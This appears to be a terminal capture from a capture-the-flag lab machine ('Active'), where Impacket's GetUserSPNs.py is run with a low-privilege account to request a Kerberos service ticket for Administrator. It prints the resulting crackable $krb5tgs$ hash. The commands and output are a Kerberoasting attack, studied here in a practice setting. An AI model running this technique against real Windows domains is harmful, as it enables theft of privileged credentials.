 root@kali:~/impacket/examples# python2.7 GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
root@kali:~/impacket/examples# python2.7 GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100 -request
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$373e34da642ae2f6fc55a66510e68ee7$9346f3dc8da4fa6b12e3fb663847fb755d729d12d55ca78f341056fd3d38845da008f17f0c08f35f13abd
24bd51f4feb9febdcc1c2aa369f4c7d6ad42ce554570a45a933fdbc3f9d2f27be5c954cecd409863258da13af592cfa1765ab5b50fc566bcb4a68b1a00fce1a68d65b4d89a5ff93d1116744567370c052c1945dde973c
bf610d5b257643fe4539b7f17d26b907aac87c9a4c493e8793c46eb6b1f8fdee32748261a17ecb6528ca343086109d515b731cc7cd020834df4bad5c47ff041995b4aaec1ca3a1063d47ceed63004ad25b824daff0405
39290567186632e7c611ee9a5519551d5968b077b944ee965d4de78927abe3bdfbd8b5d9061430904934d1fe44edf03100f63e64888a3268eb6c0ef66ef406dee14aa90ac0c8679ea7948ca2a9c5909aa054487be2370
17ad8dcf2c483bd750a35b67c813ef7998cde315d13d8429807c452dc865f134a2ba5a214f07594712f141a7f5af48d145e54d5e4c09d5942a29386f33a4773e3aa5dc3fa4fb271ee81e7daa3340339a44f2725a758ce
c4f7748727f7b018cab8dde4fbcefcbfab225d4ef910d863b6a4e37e039e0aff33825fd40be982e13946ee645ff72778fbe3c5fe10b695efb31bfca097afff3e1e0e8421fbd49334bab43017761293a2433b45aefc67f
4abf809e0e3075b619f6b1e309924b6ae007632d9000c88038d547881787f5609398c810ca0a2d279a149df82759ddc59648a663ad8f764b45b915d170bf457f20e14a621f7ee4032bca48e9a0e2a2d6aa477e3e0375b
7f4a2418aa0f6f5e06a2e2a307667eec40b6999fa6529a233f90092171ee09de00e6cc3b6f17f0a620c981bff474fed62d1f4211bce51fe28cae747ebaac12de512437aef20a05457051adec6ec65e649a570671360b1
07b3330b479af227910f9074f1abb26f7602a1821cff3b044c754909c8fbe164f69254bbcc8e6c2d026f9e973e364f7ad53b6b22c33a4fb1e8b7b8a5948133471172f9d4e01580b16105ee277a8136935f6be751753b1
c8ea0bcd6b5d503884db5364b7485e4294935fc2129867b7918d17a56a4dacbda7f77f0dca04b1d6ccd0b5ded7f43f5721c9b22e37d07cea1c01caedf3a4324a7058452204baedf85d48cab02aeffc905aa054864fd12
8f2ca456d86ab0c97698df3fc3058233c95428d9c7ac54ed5aa603a4f21944576241f970ddd594d880372500bcffd677bde516ee75d18463dae717cef842de7bf7d9c03146